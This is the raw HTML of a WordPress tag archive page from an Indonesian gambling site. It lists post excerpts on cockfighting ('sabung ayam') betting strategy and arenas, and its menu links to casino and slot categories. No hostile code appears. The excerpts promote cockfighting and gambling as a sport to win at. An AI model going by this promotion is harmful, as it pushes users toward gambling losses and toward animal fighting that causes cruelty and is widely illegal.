<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://retirecoachbowden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retirecoachbowden.com/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retirecoachbowden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>
<body class="archive tag tag-adu-ayam tag-35 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                                          <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></div>
                    <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a class="nav-link" title="Baccarat" href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a class="nav-link" title="Judi Pacuan Kuda" href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a class="nav-link" title="Poker Online" href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a class="nav-link" title="Roulette" href="https://retirecoachbowden.com/category/roulette/">Roulette</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a class="nav-link" title="Sabung Ayam" href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a class="nav-link" title="Slot Online" href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a class="nav-link" title="Taruhan Tenis" href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                    <div class="bs-card-box page-entry-title">
                <h1 class="entry-title title mb-0">adu ayam</h1>
                            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://retirecoachbowden.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">adu ayam</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
                <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
     
        <div id="post-1675" class="bs-blog-post list-blog post-1675 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-agen-sabung-ayam tag-arena-sabung-ayam tag-event-sabung-ayam tag-judi-sabung-ayam tag-kejuaraan-sabung-ayam tag-perkelahian-ayam tag-pertarungan-ayam tag-sabung-ayam tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/06/3ia1d-720x380.jpg');">
        <a href="https://retirecoachbowden.com/panduan-strategi-sabung-ayam-profesional/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/panduan-strategi-sabung-ayam-profesional/">Panduan Strategi Sabung Ayam Profesional</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/06/"><time datetime="">June 21, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/panduan-strategi-sabung-ayam-profesional/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Sabung ayam merupakan olahraga adu ayam yang memiliki sejarah panjang dan menjadi budaya populer di Indonesia. Bagi para pecinta sabung ayam, memenangkan pertandingan adalah tujuan utama. Namun, untuk mencapai kesuksesan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1674" class="bs-blog-post list-blog post-1674 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-agen-sabung-ayam tag-arena-sabung-ayam tag-event-sabung-ayam tag-judi-sabung-ayam tag-kejuaraan-sabung-ayam tag-perkelahian-ayam tag-pertarungan-ayam tag-sabung-ayam tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/02/Cara-menang-sabung-ayam-online-HK-720x380.jpg');">
        <a href="https://retirecoachbowden.com/panduan-lengkap-sabung-ayam-online-tradisional/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
                      <h4 class="title"><a href="https://retirecoachbowden.com/panduan-lengkap-sabung-ayam-online-tradisional/">Panduan Lengkap Sabung Ayam Online &#038; Tradisional</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2024/06/"><time datetime="">June 20, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://retirecoachbowden.com/panduan-lengkap-sabung-ayam-online-tradisional/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Artikel ini akan membahas secara komprehensif tentang sabung ayam, baik dalam versi online maupun tradisional. Anda akan menemukan informasi mengenai teknik, sejarah, hingga legalitas taruhan dalam tradisi petarung ayam nusantara.&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1673" class="bs-blog-post list-blog post-1673 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-adu-ayam tag-agen-sabung-ayam tag-arena-sabung-ayam tag-event-sabung-ayam tag-judi-sabung-ayam tag-kejuaraan-sabung-ayam tag-perkelahian-ayam tag-pertarungan-ayam tag-sabung-ayam tag-taruhan-sabung-ayam">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2024/06/3hszt-720x380.jpg');">
        <a href="https://retirecoachbowden.com/panduan-terkini-arena-sabung-ayam-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/sabung-ayam/" alt="View all posts in Sabung Ayam"> 
                                 Sabung Ayam
                             </a>        </div>
